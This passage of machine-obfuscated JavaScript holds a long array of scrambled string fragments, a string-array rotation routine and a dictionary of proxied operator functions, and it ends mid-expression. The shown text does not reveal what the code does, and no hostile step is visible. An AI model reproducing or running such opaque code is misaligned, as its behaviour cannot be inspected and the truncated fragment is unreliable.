hk','PEP','BEG','ccY','Tem','sfx','tok','nVK','mdD','hXo','SjQ','GZi','as\x20','Zwt','WUw','fbv','CrF','kvv','kEp','lMF','ZZp','pQO','anL','Hug','ZlI','ZTg','\x20it','onT','EET','TcF','khs','Bzu','FwF','hnR','aFx','TvG','Kox','gsV','QpT','LiW','cDE','idh','XOo','teb','tTJ','Url','xSK','tEz','wlC','tTR','hou','AFB','jkV','las','vQn','DUS','SUu','uwC','lza','RJV','Hui','iMl','Cxk','IEq','foW','aIt','rCo','qWg','wai','uvC','QWz','Bqd','uGA','mBk','gvH','bcm','cby','owW','GJj','yYv','RBh','jp7','wsm','Dos','XhR','DY0','llL','ocd','Zaw','qeZ','Qpg','ffI','TMq','Ksa','JdS','yKw','aqw','LTc','rkX','zYm','SSz','CEN','LGF','aPV','mdH','RGC','xGl','Par','yVQ','ZEd','|0|','erb','reH','bAk','ZYX','WYs','Fmk','WYf','QQy','mSs','Tie','UAw','__p','PNO','kxy','Dji','Xjb','yPk','bhf','gTK','Gen','Pwf','Ouq','nBx','nDX','lcA','oJB','fro','dGe','RrB','krn','AxB','pIk','LZq','Uha','pGh','GTE','pgi','Xvm','QAf','MaP','Sym','VTb','zCV','eaB','cry','Rqj','Jst','byt','dcM','znc','ajb','MYi','VDj','HxL','Fis','PNz','Knl','OAh','WKe','wkz','kdG','Yhz','GGM','JZE','FJy','eSs','0|1','se\x20','kIm','QcK','PBg','Qwo','vGY','ezd','MKC','ZNy','QFY','Atg',')+$','Vww','teJ','ops','OaT','mrC','ijr','yco','aLU','oxv','gKj','3|4','dla','VWz','dxv','WyL','cce','Xoj','NfK','ADq','Ltv','lOH','IJV','Hzz','jbn','gpH','spp','pjs','mWU','SrZ','pEu','tnF','knb','FBW','EWF','TDd','\x20an','xRc','YiO','rte','Vkf','gcw','UWG','tNF','mxz','KqS','DXd','Xrt','xOu','kkn','OTQ','CTd','EWx','wRq','NXQ','WlZ','vTw','ttm','yQF','exp','mPt','nuJ','fGd','Xuv','cre','MuU','LVL','WLa','Hog','NXC','aLT','gyP','I5Z','mZC','tSx','FtV','BiO','WFp','ooc','spi','ZCV','NGv','fra','zNh','mPU','WxR','xmC','jRU','ary','oiY','VCq','XjW','vwm','JTj','Tdw','qBI','JvV','Nft','szR','aYW','WHW','qaB','ArQ','JHt','num','ldZ','oQV','wen','jga','PQS','Xzt','NIB','Jms','foT','och','WYb','FKk','gOX','pla','QKG','qyo','Rkj','KPs','uLJ','sPX','Azk','dDn','cmr','CQD','t\x20w','UDZ','hFC','WIz','Gbu','QHa','TFX','JeS','KPq','NaZ','utB','rVE','mSE','.as','kUC','win','gnQ','vkq','jXp','KmB','PRy','ed.','saV','PgD','Zmu','Avt','hRp','ibV','Nka','Wza','olv','fjk','lbp','dZr','ake','UrH','NTb','yvp','mCh','ztL','dec','Bwl','cQX','aVc','TCb','PWa','AyI','__i','diW','wBr','zJu','WQy','mhZ','UHF','hdR','OHh','I6e','SlJ','pCa','rMJ','aRT','jaN','DCI','ult','PNq','Xku','reV','dHV','bXX','jIf','evT','hZs','qsR','ViI','dxV','yPR','ine','cSb','krW','QNT','Krc','vxi','NyL','WSI','xrl','COY','XJz','wHM','POY','vwv','kFr','Xow','Lnm','Vpz','coA','XDO','MWJ','J9f','pCT','xGI','ujL','XnI','qjZ','Qcz','Awc','XtX','aip','Hpv','mkE','FOV','LqT','NUi','pif','hel','SLj','Fai','SoZ','URl','wmG','zWg','vUZ','Mbm','UIS','HyQ','QEk','vNx','bto','lMy','fnQ','SYW','pjk','mTP','mFZ','NbI','od\x20','xmq','hoR','mLQ','sIj','fsg','ZXU','yrQ','hIi','Hgn','OgA','joi','eVG','pLn','ach','qum','DLd','oTh','DjP','aoK','LpC','iva','lWj','DEu','LMF','WAz','is\x20','OzN','sgy','QEZ','Aru','UXv','tri','pHg','jVV','231129TTBfXS','LpJ','fin','hWt','zNk','uNC','Kvr','mqE','WlM','Ayo','ZgT','Nax','mwi','QQW','RBX','FQl','jdu','Ikl','ngv','1OC','Yvz','oek','KYw','KEY','OCr','dos','Ixc','bwO','ABh','xIg','Rho','OnH','Muc','Klp','DVG','AqX','ipR','tZJ','gXv','IAd','amr','ktF','Kgx','tlH','CmG','qKo','LKW','Bmt','pmv','IPS','Cve','lrX','nXR','kzV','GXm','ZfR','gRW','ghx','Khw','QOB','KCi','NNy','dPg','zMz','1|2','ZZA','JJR','FmS','OfY','YIt','FKr','OiI','unI','yNZ','tie','HWF','Axh','dim','ZXZ','bqw','nft','ifS','TDV','ind','nZr','ETa','ene','QHM','Ivo','Lbt','TaL','dRm','|4|','QKJ','Dww','tvs','VXP','lab','sub','mUH','mYS','RCg','odN','tkY','JRx','YhD','8vpypFo','LDJ','nkc','OKq','gNz','DUm','bmk','FAg','fhM','KfZ','pIi','Dio','AJT','kKH','est','oab','urn','UfW','OIh','mVi','FJb','Src','ZJu','yFq','In0','841315OzWsSj','VvY','giF','wMS','nhz','nPE','YdZ','NDn','ZMA','Odg','RBY','QoM','hlf','cva','DCV','sYU','xlb','Tdv','Pro','enc','qKO','PZK','Onc','TJU','ZTj','YFk','Wki','POn','abl','DJd','dZj','eQv','pHd','YSq','0ZS','mYz','ITr','Duo','hDO','sdK','sMo','ABY','nPa','oto','EDO','Fwm','XTH','vQI','nau','dy\x20','efH','HFs','omT','IGh','WuZ','zsy','xTd','xSs','Q2Z','WGz','Epz','cPY','AhO','Kcm','usI','zUM','nTc','LNN','Aid','per','aul','OIH','KHR','gkR','FDn','the','lhx','4OD','QVi','aFY','EXl','|3|','Pri','sdj','ghQ','Dkg','OBx','YvD','did','nQB','yjI','TjL','RLm','483636YcayFi','kmI','rOd','rph','Zon','ShA','fMT','PSj','ShP','waG','LGy','yGm','plu','lVb','SsW','PBj','Pqk','hJD','RKH','VAh','OPL','BLN','LsY','Caz','Dcx','WQz','3|1','nOF','rkv','fDk','pKw','bgc','mVZ','GvV','MVw','trl','def','vAv','ort','sso','drs','kes','Fbi','dDt','ROs','kky','psE','BuW','ZUL','Vxc','VjU','Q==','teO','lbR','kVm','mka','raf','lSD','hIo','bRP','xhc','gJu','BcG','SId','eWb','uNr','cti','QVf','WJL','MOl','PYX','hZo','lFi','rOf','iI3','eRL','IaK','Hnt','VKK','acK','peO','ven','OtR','tar','BUH','EnV','dOO','ZnV','WRB','Y2E','gxh','lln','PVA','HVZ','Kmw','are','HSf','1|5','LfV','NgA','tXU','VjQ','obw','Klk','ink','qOO','nKy','aax','fxe','\x20a\x20','oAJ','ZIj','Rdl','qMN','WSG','GCh','mtH','fGp','ZFw','TZh','hmD','Bqw','amg','dJS','zAO','ioM','CpE','otx','IWs','Ttb','gTs','qmM','Wrg','Ibi','ucY','SHn','ncI','QEP','eta','khW','Y3Z','hlq','Ycp','StQ','ZFd','wmZ','WyE','Csr','bol','HTz','SWJ','qei','kbJ','gEe','era','RjI','RQA','zgI','eIp','HRq','ljP','rFJ','UAH','sqe','tab','NtE','irG','WxK','liY','oui','sjd','LTm','aOR','JZC','pRu','qPh','LlJ','FVZ','Ons','LSG','DkD','dow','Jwm','bux','SYk','ctO','IPA','WrF','tmm','ULZ','fvJ','Ltw','kKF','Xni','Aty','aLr','Pyd','ruW','rKW','Bty','Izi','PIB','VxS','kjv','DPd','QQO','IjM','tAI','KpI','XcC','jFm','uBQ','eRz','NdL','tle','lOo','YzM','EeA','Hvx','wfV','PCP','|2|','UjY','pDB','lPB','Odb','MQy','wUe','vQO','jjd','RLY','jGf','Aat','IEQ','tyI','AjR','HzV','str','Phs','EGc','gTk','GpD','HrQ','riv','Ifo','klW','xIf','kmq','LCN','oyb','xpp','DFF','rtU','rQM','lVr','2|3','XFD','frd','avQ','FHJ','GmG','JUA','rze','Tbk','nOz','xpo','ieN','prU','xIk','vCS','VRp','zZp','NHq','dCF','bnR','xhC','Xky','cMQ','WoJ','hvu','vUj','UUz','JiN','MGU','sen','YhG','oEV','Yoc','CIc','doE','rea','IjV','CZe','ziT','xBZ','bkN','XpN','yTe','len','APk','LGT','FMS','blu','Nnk','udb','wmQ','KgR','pjO','qov','kTS','Bda','ect','KRo','yFy','VFz','pJT','oMo','KFZ','spl','bEM','zIw','GHl','DyZ','iLY','1|4','PBB','Fhj','kOa','Bea','EVT','Bin','hmG','eco','WCR','rFw','giy','SQE','lEK','m\x20a','__a','uwA','viu','tor','Wpi','Yzv','\x20ob','UXR','UJO','ayB','XOl','JwC','zms','rbM','lJu','QzN','abJ','IhY','Key','val','Gfn','fdu','cpd','LFe','dIg','mAL','cyL','iwi','wSh','Loi','yHf','VyS','hIx','pat','CaN','mhX','uzz','dlS','cQy','WPN','dUu','BpX','zsG','Stp','cLA','Ipc','ACh','vFk','DYT','MmY','lRb','t\x20d','KCS','hEC','pfl','bLl','kaq','wSr','xho','Mfw','efa','nGh','hfm','abk','xwZ','ACe','nBd','cEW','JMl','XQs','PzT','SbL','VYh','pto','__e','doP','NAf','glv','fEI','MvE','iHs','s\x20d','kpg','TUe','fdU','taC','kEo','OXV','uUd','Spt','dFI','Siw','TeL','uBH','uff','pev','BJu','ESX','deA','Pcy','xEl','FNi','vlv','Mpi','toI','FjN','Raw','EPB','RpB','jhJ','smt','hET','wNW','Ghd','YKc','ncx','hjH','con','nst','who','cgA','cla','NaL','kGk','iGD','oqi','Iuo','DkI','pMN','KfK','zHY','Nzp','kuM','Obm','2|0','WbL','dEq','SKJ','SVi','JMJ','PhO','qXV','GDD','pnw','UPy','Zfq','dHP','dKe','JkP','tQJ','aYp','REC','vvh','zBn','leg','jvC','vBn','PFU','Pmu','WlY','DDh','wFs','PQK','fcN','Bph','XII','eFi','ogC','zYd','jNf','JVt','xFb','CUq','TFM','hOE','NcP','MPU','pgN','CRP','ccD','sps','yxo','Rwj','tVu','t\x20i','rat','Mic','clo','has','ume','s\x20v','Xty','ukc','Hvs','VNj','fkv','bbj','Poa','QSr','gFW','rlg','ad\x20','UGM','bFn','TYJ','eCQ','tot','map','Uhd','lXg','HjI','kTX','hXQ','rEH','iIA','Ase','cha','rHY','ned','Iob','wfD','uer','Iym','vat','qOc','OgD','bgm','ERn','pAQ','hzQ','oSu','rAa','FJB','EAs','qWb','PiH','IaF','eCi','bLQ','HKm','ISz','Gpb','rRz','thj','try','sea','PAr','Zar','CUz','uxF','LDG','gdX','bNf','ass','FBl','xEK','YBN','uct','DAm','pre','Own','dUm','psW','aRb','VgY','qWi','DLU','eyK','fMR','DHi','fIl','U2O','EkL','sFO','OzP','bBW','rIA','ter','BXD','ngt','SiK','lzB','kbK','shV','mUV','bOq','yfT','rWV','olj','nji','bfv','URh','iwf','flo','omD','UUZ','Mxe','sqW','DyV','iet','Idw','Kqi','IGr','JIg','Ekr','Cwv','Zqb','ehN','dJf','emn','fig','BcO','bjx','aPa','ZDI','Lau','NYJ','Fvi','cat','qNa','NBl','UXH','3Yz','Lff','hsV','sdv','eun','UMS','XNz','LVx','tli','rSv','tBQ','Iqw','BIW','utY','yXs','BQD','Iau','wDk','vlS','emg','NmU','Sen','Wrk','adA','CKG','Tis','jLf','t\x20a','HGy','ayu','vEg','ith','enu','BIe','FHg','ZPv','KlC','EGi','ynK','IAH','Hrf','Dlq','sUM','dEm','rWJ','eoD','inz','nLQ','KWO','jXM','oZz','aDu','eTU','CWQ','mem','uQU','pus','Dmi','OPm','tou','dha','BTQ','bje','rEL','fNP','nQE','Mia','gGO','QzJ','LdT','bhB','uUF','ZGI','lmD','OXO','gNf','sKw','oLQ','rmk','dat','OZq','UCG','OmG','xte','CwE','ITi','Vhw','fit','bwN','rTu','LdC','bkd','Dgy','arr','buf','xcc','rxz','CQJ','otB','xil','uNy','SZE','NmM','Dnx','GYd','VcS','iom','chR','ahq','(((','CvW','Ffl','vcR','IPQ','PuE','WGT','DKF','iOi','qHe','FlH','bTZ','VYD','IEl','er\x20','iZr','sFX','sFU','Vdz','iHb','IgX','BmA','UlD','aNl','Ryb','DIf','pUr','HbG','leW','vTs','zem','IRy','umH','XOO','sEn','FCD','Cla','MXt','usl','Ptr','Ele','umA','Gua','PRS','jWv','CPZ','nnm','TiA','LDB','\x20or','nFw','wMD','6Ij','EsN','ELR','shi','ODA','mUi','Iar','ctz','dPU','fqw','eMM','fhL','sXy','lmN','VrU','sHc','KrO','TYa','ZqH','DaU','hhm','zFA','Vrt','MtA','jii','vAa','ZHJ','uki','XAN','feO','IDu','qxv','XWt','tUM','eVl','qea','pfg','zei','now','KWK','vDo','Pfy','Emu','TQy','MMA','gdl','Slr','rKP','sli','als','seP','OXb','ZYI','Alk','MWU','cZj','ite','rtS','fKF','FVF','FfV','OGS','Gnp','eat','qcS','JVc','RGc','BQt','UdG','ILZ','NwD','3322584pgUEyV','ZhK','hRF','hVE','IgG','VqY','xoM','wiV','Sgq','LQy','LsR','Adb','ZOr','Nao','zYK','MBr','HSE','ClN','gNG','rJp','ILs','vjD','GTI','ZJV','Zys','JgI','HKs','bal','ijz','qQQ','TDz','ndf','qQq','JQn','pOP','kCm','QAS','hqh','EFb','SBl','sne','esc','jTI','qSz','YkJ','Kdf','GMa','NRd','Oti','MZt','fZS','re\x20','YOy','Gmh','lpz','Cmh','Hsj','Lex','RQn','uYt','bqJ','fjx','hCr','mtG','Ujv','ora','LdE','qGY','stg','gGi','axj','LJh','AMC','VTX','XaG','ype','vXv','sax','orP','\x20nu','tSn','weM','ct\x20','EBG','mTY','BMb','Hvg','QYT','VgM','oZl','asy','cyb','5Mm','Tvp','ara','EMp','TUI','Khx','dwR','cNP','JgU','oVL','Sjq','gae','SUQ','Moj','Anm','QUG','xXg','OOE','zrX','iZX','aiM','VIR','IUL','AeA','wZw','JtJ','TMa','Uuu','efi','nsj','hEs','VNU','Bvu','ZiL','xXx','LNp','uPN','FJh','KRE','Xhn','iFj','VEV','wPm','RNp','kpp','tPr','dGR','Yez','jLd','yhp','gwz','RkI','hbt','csu','buJ','rUr','tMv','ReL','DEO','ymm','uOA','fYx','BKc','EbE','hna','UNH','IAl','VHJ','IKd','zTX','scA','ZYN','tOT','gKl','rwV','Uyd','VPZ','jbG','Sfv','QOX','xxh','gkf','weV','rBX','ykH','Y2Q','gth','iTY','gnc','SmL','Opg','TPM','dIA','AAQ','uVe','ita','oCR','KXd','FOi','eMO','OoK','oyj','VWp','bBu','lEj','PYe','WZJ','zPH','LAr','Bsx','cQv','KCb','VuQ','Ouw','aMy','UsO','LPi','SVB','nvY','OGu','zEg','HdV','BrW','NaN','d\x20w','e\x20m','taq','cnv','fil','FZJ','Fzz','kiW','thr','jiE','BVR','pop','zZR','NtG','MmU','wHa','oVp','nPD','MJX','ECb','MmR','WQf','BiY','rra','acu','YIH','oYs','hBi','cXE','0|5','xyG','DLG','IrD','VjH','XIJ','GyB','xDc','SNS','nVC','hhf','lVE','uwH','vKE','Arr','aHF','bRO','Pzr','leF','CgZ','QQM','ztp','Fdd','JtD','XKI','eLg','knY','rip','jAE','Eek','jvy','Bvw','RHe','cDW','QsB','CBE','pVn','HYm','UZS','VIk','QLb','yUn','ing','LeL','app','ZZs','CcP','mch','tyS','Xns','bqC'];r=function(){return Jq;};return r();}function j(p,X){var l=r();return j=function(x,e){x=x-0xed;var b=l[x];return b;},j(p,X);}(function(stringArrayFunction,p){var XI=j,XG=j,X=stringArrayFunction();while(!![]){try{var expression=-parseInt(XI(0x63b))/0x1+-parseInt(XI(0xc46))/0x2+-parseInt(XG(0xcd2))/0x3+parseInt(XI(0x6a5))/0x4*(parseInt(XI(0x6be))/0x5)+-parseInt(XI(0x71b))/0x6+-parseInt(XI(0x2ca))/0x7*(parseInt(XI(0xd16))/0x8)+parseInt(XG(0xa98))/0x9;if(expression===p)break;else X['push'](X['shift']());}catch(l){X['push'](X['shift']());}}}(r,0x32de7),!(function(){var Xw=j,Xu=j,p={'AOEGU':function(z,k,P){return z(k,P);},'WRnVb':function(z,k){return z+k;},'pnCMG':function(z,k){return z!==k;},'scEAe':Xw(0x24f)+'iB','NyFzt':Xu(0xd37)+'Ur','CiMBX':function(z,k){return z!==k;},'gaekU':Xu(0xd43)+'qL','AyoXg':function(z,k){return z<=k;},'uBQVG':function(z,k,P){return z(k,P);},'rtUcU':function(z,k){return z(k);},'tibpa':function(z,k){return z-k;},'kVNeN':function(z,k){return z===k;},'VEyji':Xw(0x83b)+'bN','nXRXT':function(z,k){return z!==k;},'lRbLH':Xu(0xb33)+'Da','eMzWK':Xw(0x81e)+'UY','CfNvn':Xu(0xa1d)+Xw(0x125)+Xu(0x1af)+Xu(0x511),'buJBh':Xw(0x863)+'qe','tSnxV':function(z,k,P){return z(k,P);},'VrUBd':function(z){return z();},'YItqP':Xw(0x5a1)+Xu(0x7d0),'dCddE':Xu(0x2ab)+'f','eQvyD':function(z,k){return z<k;},'eCiFs':function(z,k){return z(k);},'mYaYe':function(z,k){return z!==k;},'eCQKP':Xw(0x270)+'TL','jAEOR':function(z,k){return z!=k;},'kVmnW':Xw(0x1f9)+Xu(0x75d)+'on','sibOc':Xu(0xa41)+Xu(0xc59)+Xw(0xc5d)+Xu(0x324)+Xw(0x92c)+Xu(0x26a)+'e\x20','zsyfm':Xu(0x3db)+Xu(0xd3f)+Xu(0x9cb)+Xw(0x283)+Xu(0x8e4)+Xw(0xbfc)+Xu(0x871)+Xw(0xa4e)+Xw(0xae7)+'ll','rEWAu':function(z,k){return z===k;},'ZfiUS':Xu(0x679)+'qo','sFOdz':function(z,k){return z(k);},'iQqMG':function(z,k){return z(k);},'SiKjD':function(z,k){return z instanceof k;},'vwnPq':function(z,k){return z|k;},'LKLbv':function(z,k){return z===k;},'LGTeg':Xw(0x9c9)+'Ev','ZfqMi':function(z,k){return z===k;},'omDrH':Xw(0x791)+'SB','PBgqu':Xu(0x661)+'Ag','GUBpM':function(z,k){return z===k;},'MGRus':function(z,k){return z in k;},'JgUpF':Xw(0x31a),'tQJSk':function(z,k){return z!==k;},'fdUOU':Xu(0x8c4)+'Wb','PCPhh':function(z,k){return z===k;},'oekLS':Xu(0x3c4)+'cf','MWJSD':Xw(0x73f)+Xw(0x704)+'t','ccDBP':function(z,k){return z!==k;},'XOoiR':Xu(0x636)+'IQ','VYDWx':Xw(0x608)+'ps','LDGcm':Xu(0x84e)+'Io','miOnZ':function(z,k){return z instanceof k;},'xIfaR':function(z,k){return z!==k;},'KFZBw':Xu(0xba0)+'lQ','EETlz':Xw(0x5a3)+'Wj','gFWOe':Xw(0x393)+'t','gJrrI':Xw(0xb78)+'ow','PzTom':function(z,k){return z(k);},'hZscf':Xu(0xc8c)+Xu(0x6b5),'kUepI':function(z,k){return z<k;},'RHeQi':function(z,k){return z>k;},'EcRqg':function(z,k,P){return z(k,P);},'cbyrK':Xw(0x487)+'uT','Anmxh':function(z,k){return z(k);},'JVcKc':Xw(0x710)+Xu(0x94d)+Xw(0xc3d)+Xw(0x521)+Xw(0x742)+Xw(0xc53)+Xu(0x460)+Xw(0x73f)+Xu(0x5de)+Xw(0xb70)+Xu(0x9cf)+Xu(0x16b)+Xw(0x788)+Xw(0x31a)+Xw(0x983),'jDyBK':function(z,k){return z==k;},'TrcFq':Xu(0x36a)+Xw(0xbd4)+Xu(0xce4)+Xw(0x937)+Xw(0x305)+Xw(0x94d)+Xu(0xb71)+Xw(0xd4b)+Xw(0xa2b)+Xu(0x4dd)+Xw(0x86d)+Xu(0x363)+Xw(0x9ee)+Xw(0xaea)+Xw(0x8e5)+Xu(0x506)+Xw(0x8e7)+Xu(0xc59)+Xw(0x716)+Xw(0xd3f)+Xw(0x8a1)+Xu(0x1ba)+Xw(0x77a)+Xu(0x46e),'AeArA':Xw(0xa52)+'wN','TONmL':Xu(0x118)+'Nz','toIcO':Xw(0x322)+'dh','wXMLo':Xu(0x988)+'Js','fbvCL':Xw(0xb80)+'DA','VWpag':Xu(0x4eb)+Xu(0x7af)+Xu(0x59f)+Xw(0x27c)+Xu(0x219)+Xw(0x927)+Xw(0x1c8)+Xu(0x632)+Xw(0xbd4)+Xu(0xcf1)+Xw(0x63d)+Xu(0x5a7),'FQQIx':function(z,k){return z(k);},'OIhwD':function(z,k){return z(k);},'JbFdL':function(z,k){return z==k;},'NhFro':Xw(0x231)+Xu(0x852),'scAnb':function(z,k){return z>=k;},'BTQPY':function(z,k){return z<k;},'aKIzb':function(z,k){return z(k);},'nZoPK':function(z,k){return z>k;},'EfIdd':function(z,k,P,d){return z(k,P,d);},'zpOCg':function(z,k){return z===k;},'ZCVeq':Xu(0x529)+'WV','OGGhA':function(z,k){return z!=k;},'eBwDZ':function(z,k,P,d){return z(k,P,d);},'fupbU':function(z,k,P){return z(k,P);},'NyLCd':function(z,k){return z<k;},'PXZSX':function(z,k){return z(k);},'zCVxH':function(z,k){return z!==k;},'VHJxl':Xu(0x87e)+'Xv','VjURh':Xu(0xa86)+'ZE','Sfvcc':Xu(0x13c),'tkYRY':function(z,k){return z in k;},'nlkQm':Xu(0x710)+Xw(0x94d)+Xw(0xb71)+Xu(0x199)+Xw(0x618)+Xw(0x632)+Xw(0xbd4)+Xw(0x129)+Xu(0xb53)+Xu(0x3cf),'KCgsF':Xu(0x710)+Xu(0x94d)+Xu(0xc3d)+Xu(0x521)+Xu(0x742)+Xw(0xc53)+Xw(0x460)+Xu(0x73f)+Xu(0x5de)+Xw(0xb70)+Xw(0x9cf)+Xu(0x16b)+Xu(0x788)+Xw(0x21a)+Xu(0x983),'ArCWL':Xw(0x36a)+Xu(0xbd4)+Xw(0x129)+Xu(0xa89)+Xu(0xc16)+Xw(0x62d)+Xw(0x24a)+Xw(0x9e6)+Xw(0x2b9)+Xw(0x369)+Xu(0x535)+Xu(0x874)+Xu(0x207)+Xu(0x592)+Xw(0xfb)+Xu(0xf6)+Xu(0x489)+Xw(0x8bf)+Xu(0x144)+Xu(0xbd4)+Xw(0xcf1)+Xu(0x8e7)+Xu(0xacb)+'it','krnYG':function(z,k){return z===k;},'ZJVgF':function(z,k){return z!==k;},'QSTJB':Xu(0x6a1)+'pQ','UfWGa':Xu(0x281)+'YH','fYxie':function(z,k){return z==k;},'uUFJq':function(z,k){return z!==k;},'VabOl':Xu(0x48e)+'le','UUnhb':Xu(0xa3e)+'tD','JpGLh':function(z,k){return z<k;},'oZzmJ':Xw(0x57f)+'CM','YGTcZ':Xw(0x4dc)+'im','lnASE':function(z,k){return z===k;},'BXDxk':function(z,k){return z<k;},'klWoN':function(z,k){return z in k;},'kfaVs':Xw(0x438)+'cL','boZCc':Xu(0x781)+'oA','bgcgj':function(z,k){return z<k;},'DPdBU':function(z,k){return z+k;},'DzrOq':function(z,k){return z>k;},'IZkWT':function(z,k){return z(k);},'hgVoJ':function(z,k){return z*k;},'LpCvN':function(z,k){return z/k;},'dgMTI':Xu(0xbf7)+'n=','JlRmO':function(z,k,P){return z(k,P);},'CazjG':function(z,k,P,d,K){return z(k,P,d,K);},'wiDCm':function(z,k){return z>k;},'Iziea':Xu(0x103)+'jo','uVeEr':Xu(0x5a4)+'xW','WPQkg':Xw(0x85f)+Xu(0x4c2)+Xw(0x81a),'MIwnw':function(z,k){return z-k;},'rEHMP':function(z,k){return z>>k;},'qXZTO':function(z,k){return z<<k;},'JHtZJ':function(z,k){return z%k;},'BQtpX':function(z,k,P){return z(k,P);},'YiqAD':function(z,k){return z<=k;},'gwzxX':Xw(0x2f7)+'sU','pEzzN':Xu(0x78d)+'Up','qPhtk':function(z,k){return z instanceof k;},'FUGHH':Xw(0x2bf)+'Qe','IAHZi':Xw(0x879)+'wX','BuWAT':function(z,k){return z<k;},'Atyuv':function(z,k,P){return z(k,P);},'aRTpD':Xw(0x10d)+Xu(0xd49)+'R','VuIxG':Xw(0x5ba)+Xw(0x177)+'t','aVcPg':Xu(0x4f0)+'xY','nOzoe':Xw(0x84b)+'bW','HogTq':Xw(0x539)+'TW','PYeBz':Xu(0x133)+'vq','KgRvK':Xw(0x300)+'Rn','OGSPK':function(z,k){return z!==k;},'ofntf':Xw(0xb7d)+'Jd','edoup':Xw(0xc99)+Xw(0x6c1)+Xw(0x5ca)+Xu(0x425)+Xu(0x5db)+Xu(0xa51)+Xu(0x97d)+Xw(0x595)+Xu(0x9a8)+Xw(0x9b0)+Xu(0x7f3)+Xw(0x16c)+Xu(0x3c7)+Xu(0x439)+Xu(0xbc1)+Xu(0x310)+Xw(0x682)+Xu(0xaf4)+Xu(0x6f8)+Xw(0x45f)+Xw(0x543)+Xw(0xa50)+Xu(0x55d)+Xw(0x5c5)+Xu(0x6bd)+Xu(0x61c)+Xw(0x5c0)+Xw(0x4a5)+Xw(0x64c)+Xu(0x123)+Xu(0x56a)+Xu(0x734)+Xw(0xa55)+Xw(0x67a)+Xu(0xce8)+Xw(0x4a2)+Xw(0x223)+Xu(0x64e)+Xu(0xc58)+Xu(0x664)+Xu(0x5e5)+Xu(0xa51)+Xw(0x559)+Xw(0x792)+Xu(0xb7e)+Xw(0x70b)+Xu(0xa16)+Xw(0xa0c)+Xu(0x9c4)+Xu(0x68c)+Xw(0xd21)+Xw(0xc5f)+Xw(0x7cd)+Xu(0x38b)+Xu(0x537)+Xw(0x765)+Xu(0xa87)+Xu(0x290)+Xw(0x3e8)+Xu(0x4a9)+Xu(0xc34)+Xu(0x14c)+Xw(0x7b6)+Xu(0x889)+Xu(0x44e)+Xw(0x78a)+Xw(0x56a)+Xw(0xa7c)+Xw(0x774)+Xu(0x4b7)+Xw(0x7a7)+Xu(0x462)+Xw(0xb49)+Xw(0x6e0)+Xu(0x5f3)+Xw(0x74e),'mDGZl':Xu(0x505)+Xw(0x256)+Xw(0x51c)+'|2','tTOFi':function(z,k){return z+k;},'WlYzH':function(z,k){return z&k;},'Wnlpr':function(z,k){return z^k;},'DosmQ':function(z,k){return z%k;},'MuUYL':Xw(0xba5)+'ix','OuqWi':Xu(0x427)+'kU','nEJMy':Xu(0x5be)+'Yj','TDGRy':function(z,k){return z!==k;},'YOyZD':Xw(0xb0e)+'AQ','KoxWN':Xw(0xaef)+'IL','DjPOd':Xu(0x66a)+'ip','aXUfu':Xw(0x45c)+'EN','PAbBs':Xw(0xb43)+'ek','jzdgk':Xw(0x397)+'MH','EZwVk':function(z,k){return z+k;},'pqMFV':function(z,k){return z<k;},'ZEdvi':Xw(0x75f)+'oB','ipRAB':Xw(0x4d6)+Xw(0x7b5)+Xu(0x871)+Xu(0x3db)+Xw(0xc42)+Xu(0x83d)+Xu(0x6ef)+Xw(0xd44)+Xw(0x280)+Xu(0xbb7)+'.','uDOIk':Xw(0xd34)+'JC','JRxWC':Xw(0xca3)+'zJ','SwXlO':Xu(0x383)+'mE','UByus':Xu(0x79f)+'Le','BiYXU':function(z,k){return z!==k;},'MojTF':Xw(0x9a1)+'IP','Cvyiy':Xw(0xb67)+'cN','ECbwE':Xu(0x955)+'SC','jOrdF':Xu(0x2e0)+'Hz','jbGzS':Xu(0x37c)+'UH','vUgKu':Xu(0xaa0)+'Cq','nGWSp':function(z,k){return z===k;},'LrNnj':Xu(0xbf3)+'Jf','fowGt':Xw(0x987)+'kC','HKALh':Xu(0xa44)+'Va','VDviT':Xw(0x77c)+Xw(0x4c2)+Xw(0x340)+'|2','aDuNY':function(z,k){return z%k;},'sdvWx':Xw(0x757)+'bM','bqJcQ':Xu(0xccc)+'ic','qQqVS':function(z,k){return z==k;},'Tvpbl':Xw(0x360)+'uq','wlCsU':Xw(0x39c)+'Zj','KWKPD':function(z,k,P,d){return z(k,P,d);},'HGyiY':Xu(0xd28)+'RL','nLsqx':Xu(0x9fc)+'aH','NIuMd':Xu(0x579)+Xw(0x2b9),'gdXNf':Xu(0xcf8)+Xw(0x852)+Xu(0x3db)+Xu(0xd3f)+Xu(0x926)+Xu(0x983)+Xw(0x6da)+'e.','ADUzC':Xu(0x4eb)+Xw(0x7af)+Xu(0xbe4)+Xw(0x7b5)+Xu(0x871)+Xu(0x3db)+Xu(0xd3f)+Xw(0x8a1)+Xu(0xb10)+Xw(0x948)+'.','PqkoD':function(z,k,P){return z(k,P);},'iOiDm':function(z,k){return z<k;},'TPMJN':function(z,k){return z<<k;},'twJDX':function(z,k){return z!==k;},'vFatk':Xw(0x53f)+'kV','rHYWM':Xw(0x2b1)+'Ai','NDgHJ':function(z,k){return z===k;},'cNINy':Xw(0xcf7)+'dS','RECej':Xu(0x581)+'sa','smiRC':Xu(0x359)+'Pl','zKyOv':Xu(0x567)+'Zx','tMvIz':Xu(0x346)+'Cj','peOqV':Xw(0x5ed)+'mp','Xbdhm':Xw(0x5da)+'ay','NRdby':Xu(0x79e)+'Qp','weMxn':Xw(0x9dd)+'UV','Azkyk':function(z,k){return z(k);},'XTHxS':Xu(0x83c)+'jK','GyBKE':Xu(0xc51)+'hE','RDXlS':Xw(0x738)+'lB','cXETw':Xw(0x301)+'ca','aApaX':function(z,k,P){return z(k,P);},'zdqul':function(z,k){return z===k;},'ZFdHT':Xw(0xbc6)+'uI','xoMVR':Xw(0x229)+'UJ','GYcOZ':Xw(0xd00)+'dp','KGisg':Xu(0x556)+'oT','gMgax':Xu(0x347)+'yP','Pzrcc':Xu(0x435)+'HT','PqPco':Xu(0x426)+'oD','EWFTW':function(z,k){return z<k;},'kaqJn':function(z,k){return z*k;},'xVigu':function(z,k){return z&k;},'pWOvz':Xu(0xb57)+'Ec','iGRXd':Xu(0x44a)+'Wo','SYWtP':Xu(0xb06)+'Bp','ZPgkz':Xw(0x3ed)+'fM','WxRWH':Xu(0xae6)+'al','IxcAm':Xu(0xbd7)+'gp','AJTwR':Xu(0x7e0)+'Nc','NGcia':function(z,k){return z(k);},'GBfhe':Xu(0xb92)+'dE','cOAHD':Xw(0xa9b)+'uH','aLURf':function(z,k){return 